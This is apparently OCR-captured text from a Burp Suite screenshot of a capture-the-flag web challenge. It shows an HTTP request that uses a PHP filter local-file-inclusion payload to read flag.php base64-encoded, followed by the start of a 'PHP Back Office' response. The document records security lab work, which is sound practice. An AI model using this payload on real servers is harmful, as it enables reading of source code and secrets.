 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=php://filter/convert.base64-encode/resource=./uploads/flag.php HTTP/1.1
2 Host: 103.97.125.56:31681
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: sessionid=a913d735; session=
9 Connection: keep-alive
0
Response
Pretty Raw Hex Render Hackvertor \n
PHP Back Office
Home
List
View